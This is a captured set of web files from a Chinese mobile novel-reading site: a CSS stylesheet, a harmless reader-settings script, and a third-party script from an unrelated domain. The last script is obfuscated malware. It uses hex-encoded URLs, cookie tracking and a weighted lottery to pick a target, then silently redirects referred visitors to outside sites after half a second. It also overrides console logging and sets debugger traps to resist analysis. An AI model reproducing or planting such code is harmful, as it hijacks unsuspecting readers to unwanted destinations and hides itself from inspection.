.chapterlist .paixu{position: relative;}
.chapterlist .paixu .t1{font-size:14px;margin:10px;height:40px; line-height:40px;border-bottom:1px solid #7f615d}
.chapterlist .paixu .t2{position: absolute;top:10px;right:10px;}
.chapterlist .paixu .t2 a{padding:3px 7px;border:1px solid #7f615d;border-radius: 3px;margin-left:5px;}
.chapterlist .paixu .this{background-color: #7f615d;color:#fff}
.content_top{height: 40px; background: #896461; line-height: 35px;}
.content_top li{float: left; width: 25%; text-align: center; height: 40px; overflow: hidden;}
.content_top a{color:#FFF;font-size:14px;display:block;height:25px;line-height:25px;border-radius:3px; margin:0px 5px;margin-top:10px;}
.content_title{position: relative;height: 80px; overflow: hidden;}
.content_title h1{height: 50px; line-height: 50px;font-size:16px;  margin: 0px auto;text-align: center; overflow: hidden;}
.chaptertilebg{position:absolute;top:0px;left:50%;margin-left:-90px;width:180px;height:50px;background-position: -75px -310px;}
.content_button{position: relative; height: 30px;font-size: 12px;}
.content_button p{float: left;}
.content_button .button_left{position: absolute; left: 30px; width: 120px; height: 25px;}
.content_button .button_left p{ background-position: -71px -120px; width: 40px; height: 24px; line-height: 24px;text-align: center}
.content_button .button_left p a{color: #FFF;}
.content_button .button_right{position: absolute; right: 5px; width:110px; height: 25px;}
.content_button .button_right p{background-position: -205px -120px; width:25px; height: 25px; line-height: 25px;text-align:center;margin-left:5px; }
.content_button .button_right p a{color: #FFF;}
.novelcontent{padding:10px;line-height: 150%;font-size:16px;font-family:"microsoft yahei"}
.novelbutton{margin:20px 0px;font-size: 12px;line-height: 25px;}
.novelbutton li{float:left;width:25%;}
.novelbutton p{margin: 0px auto;height:25px;line-height: 25px;text-align: center; }
.novelbutton p a{color: #FFF; }
.novelbutton .p1{background-position: -132px -119px;width: 51px;}
.novelbutton .p2{background-position: -253px -119px;width: 67px;}
.novelbutton .p3{}
.currency_head{position: relative; height: 40px; line-height: 40px; background: #84605C}
.currency_head h1 a{color:#fff}
.currency_head .return{position: absolute; left: 10px; top: 7px; width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .return a{color: #FFF; font-weight: bold;}
.currency_head h1{margin: 0px auto; text-align: center; font-size: 14px; color: #FFF; font-weight: bold;}
.currency_head .homepage{position: absolute; right: 10px; top: 7px;width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .homepage a{color: #FFF;font-weight: bold;}

.login{margin:30px 10px;font-size:14px;}
.loginblock{position:relative;border-bottom: 1px solid #e2e2dd;height:60px;overflow: hidden;}
.loginblock .l{position:absolute;left:0px;top:24px;width:60px;text-align:left;}
.loginblock .r{position:absolute;top:17px;left:60px;right:10px;max-width: 300px;}
.loginsave p{position:absolute;top:22px;left:0px;}
.loginsave input{position:absolute;top:15px;left:110px;height:30px;width:30px;}
.loginblock .r .p1{height:25px;line-height: 25px;width:100%;border:1px solid #c79f99;border-radius:3px;}
.loginblock .r .p2{height:25px;line-height: 25px;width:30%;border:1px solid #c79f99;border-radius:3px;margin-right:10px;}
.loginblock .r .logincode .p1{width:auto;}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #7f615d;background:#7f615d;color:#fff;border-radius: 3px;height:30px;line-height: 30px;width:100px;margin:15px 10px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #b5918c}
.userinfo .mybook a{color:red}
.foot{background: #8D6661; height: 35px; line-height: 35px; text-align: center; width: 96%; margin: 10px auto; border-radius: 5px;}
.foot li{float:left;width: 25%;}
.foot li a{color: #FFF;}
#login_email1{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px; }
#register_code{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px;}
.login_currency{width: 97%; height: 30px; margin: 5px auto; line-height: 21px; position: relative;}
.register_txt{position: absolute; left: 40px; top: 0px; right: 0px; width: 95%;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#6C2325; }
.search{ width: 97%; margin: 10px auto;}
.search .key{height:25px;width:95%;line-height:20px; border:0px;color:#8D6661;text-indent:5px;font-size:16px;}
.search .go{height:24px;width:35px; border:0px; background-color:transparent; z-index:9999;}
.search .type{background-color:#fff; border:1px solid #CCC;width:50px; height:25px; line-height:25px; text-align:center; font-weight:bold; color:#8D6661; border-right: 0px; }
.searchresult{margin:10px;min-height:300px;}
.searchresult .p1{height:30px;line-height: 30px;border-bottom: 1px solid #b5918c;margin-bottom:10px;}
.searchresult .p2{border:1px solid #b5918c;padding:10px;border-radius:5px;margin:20px 0px 200px 0px;color:#999}
.searchresult .sone{height:30px;line-height: 30px;color:#999;}
.searchresult .sone .author a{color:#999}
.book_content{width: 97%; margin: 10px auto;}
.bookcasetitle{height:40px;line-height: 40px;border-bottom: 1px solid #D1BFBD;text-align: center}
.book_content .p1{font-weight: bold;}
.book_content .content_frame{ width:95%;border-bottom:1px solid #D1BFBD; margin: 10px auto;padding-bottom:10px;}
.book_content .content_frame p{height: 30px; line-height: 30px;color:#6C2325;overflow: hidden;}
.book_content .content_frame p a{color: #333;}
.book_content .content_frame .case_del a{display:block;color:#fff;width:80px;background: #816863;text-align: center;border-radius: 3px;}
.ranking_list{ margin:20px 10px 10px 10px;overflow: hidden}
.ranking_list li{float: left; width: 25%; text-align: center; margin-bottom: 10px; overflow: hidden;}
.ranking_list li p{height: 25px; line-height: 25px;margin:0px 5px; border: 1px solid #8D6661; border-radius: 3px;}
.ranking_list li a{color:#552021}
.ranking_list .curr p{background: #7f615d;}
.ranking_list .curr a{color:#fff}
.ranking_general{margin: 10px}
.articlegeneral{position: relative; height: 35px; line-height: 35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB;}
.articlegeneral a{color: #6C2325;}
.articlegeneral .p1{float: left;color:#666}
.articlegeneral .p2{float: left;width:220px;overflow:hidden;}
.articlegeneral .p3{position: absolute; right: 0px; }
.articlegeneral .p3 a{color: #666;}
.page{text-align: center;color: #8D6661;line-height: 40px;}
.page a{height: 25px ;width: 34px; background: #8D6661; padding: 4px 10px 4px 10px; margin: 0px 10px 15px 0px; border-radius: 3px; color: #FFF;}
.page input{height: 25px; width: 50px; background: #8D6661; color: #FFF; margin-left: 5px;border:1px solid #7f615d;border-radius:3px;}
.page #pageinput{height:23px;line-height:23px;background: #FFF; color: #000;padding:0px 5px;}
.fullbox{margin:10px;}
.full_content{position: relative; height: 35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.full_content a{ color: #6C2325;}
.full_content .p1{float: left;color:#666}
.full_content .p2{float: left;}
.full_content .p3{position: absolute; right: 0px; }
.full_content .p3 a{color: #666;}
.author_box{width: 96%;margin: 10px auto 10px auto; border: 1px solid #E9CBCB; padding: 10px 0px 10px 0px; border-radius: 5px;}
.author_novel{color: #666; text-align: center;margin-top: 5px; margin-bottom: 10px;}
.author_novel span{margin-right: 5px;color: #6C2325; border: 1px solid #ccc; padding: 3px 5px 5px 7px; border-radius: 5px;}
.author_content{position: relative; height:40px; line-height:40px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.author_content a{ color: #8D6661;font-weight: normal;}
.author_content .p1{float:left;}
.author_content .p2{float:left;}
.author_content .p3{position: absolute; right: 0px; }
.author_content .p3 a{color: #666;}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #b5918c;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #b5918c;height:30px;line-height: 30px;overflow: hidden;}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #b5918c;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #b5918c;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.jumpcon{border:1px solid #b5918c;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #fff}
.bottomad{margin:10px;}











--- FILE ---
content_type: application/javascript
request_url: http://www.gaolashuwu.com/17mb/script/wap.js
body_size: 1320
content:
function user() {
    document.write('<script src="/mystatus.html"></script>')
}
var checkbg = "#816863";
//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("huyandiv");
    var light = document.getElementById("lightdiv");
    if(intype == "huyan"){
        if(huyandiv.style.backgroundColor == ""){
            set("light","huyan");
            document.cookie="light=huyan;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var huyandiv = document.getElementById("huyandiv");//护眼div
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    var chaptertitle =  document.getElementById("chaptertitle");
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#999';
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#fbf6ec";
            nr1.style.color = "#000";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = checkbg;
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--顶部广告-->");
}
function _17mb_middle(){
    document.write("<!--中部广告-->");
}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}

//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的< /script>去掉

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2005
content:
var url='https://www.ywcmlxz.com:2087/1065.html';
var url2='https://txhg.8cwdx.com/pip/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 30 },
    { prize: url2, weight: 70 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

